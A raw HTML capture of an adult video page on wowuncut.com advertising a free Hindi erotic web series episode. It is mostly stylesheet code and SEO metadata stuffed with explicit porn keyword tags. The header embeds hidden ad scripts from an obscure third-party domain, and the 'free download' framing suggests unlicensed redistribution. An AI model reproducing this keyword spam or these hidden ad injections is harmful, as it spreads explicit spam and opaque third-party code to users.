

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1
body_size: 18801
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1" /> <meta property="og:description" content="Watch Now Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/08/MalkinBhabi.E01_Moment.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1"> <meta name="twitter:description" content="Watch Now Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/08/MalkinBhabi.E01_Moment.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1</title> <meta name="description" content="Watch Now Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1 Free Video on WoWuncut.com, You May Also Like Prime Shots Originals, Hindi Hot Web"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1" /> <meta property="og:description" content="Watch Now Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1 Free Video on WoWuncut.com, You May Also Like Prime Shots Originals, Hindi Hot Web" /> <meta property="og:url" content="https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="malkin bhabi" /> <meta property="article:tag" content="malkin bhabi 2022" /> <meta property="article:tag" content="malkin bhabi 2022 prime shots" /> <meta property="article:tag" content="malkin bhabi prime shots" /> <meta property="article:tag" content="malkin bhabi prime shots 2022" /> <meta property="article:tag" content="malkin bhabi prime shots episode 1" /> <meta property="article:tag" content="malkin bhabi prime shots episode 2" /> <meta property="article:tag" content="malkin bhabi prime shots free download" /> <meta property="article:tag" content="malkin bhabi prime shots hindi hot web series" /> <meta property="article:tag" content="malkin bhabi prime shots hot web series" /> <meta property="article:tag" content="malkin bhabi prime shots sex web series" /> <meta property="article:tag" content="malkin bhabi prime shots watch online" /> <meta property="article:tag" content="malkin bhabi prime shots xxx web series" /> <meta property="article:tag" content="prime shots" /> <meta property="article:tag" content="prime shots hindi hot film" /> <meta property="article:tag" content="prime shots hot short film" /> <meta property="article:tag" content="prime shots hot video" /> <meta property="article:tag" content="prime shots hot web series" /> <meta property="article:tag" content="prime shots originals" /> <meta property="article:tag" content="prime shots originals hot video" /> <meta property="article:tag" content="prime shots porn video" /> <meta property="article:tag" content="prime shots porn web series" /> <meta property="article:tag" content="prime shots short video" /> <meta property="article:tag" content="primeshots" /> <meta property="article:tag" content="primeshots hindi hot short film" /> <meta property="article:tag" content="primeshots hot video" /> <meta property="article:tag" content="primeshots porn video" /> <meta property="article:tag" content="primeshots sex video" /> <meta property="article:tag" content="primeshots uncut web series" /> <meta property="article:tag" content="primeshots xvideo" /> <meta property="article:tag" content="primeshots xxx video" /> <meta property="article:section" content="Prime Shots Originals" /> <meta property="og:updated_time" content="2022-08-15T11:24:57+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/08/MalkinBhabi.E01_Moment.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2022/08/MalkinBhabi.E01_Moment.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1" /> <meta name="twitter:description" content="Watch Now Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1 Free Video on WoWuncut.com, You May Also Like Prime Shots Originals, Hindi Hot Web" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/08/MalkinBhabi.E01_Moment.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1 Comments Feed" href="https://wowuncut.com/malkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fmalkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fmalkin-bhabi-prime-shots-2022-hindi-hot-web-series-episode-1&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/8397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=8397' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-8397 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/prime-shots-originals">Prime Shots Originals</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Malkin Bhabi Prime Shots 2022 Hindi Hot Web Series Episode 1</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-8397" class="post-8397 post type-post status-publish format-standard has-post-thumbnail hentry category-prime-shots-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-hindi-desi-sex-video 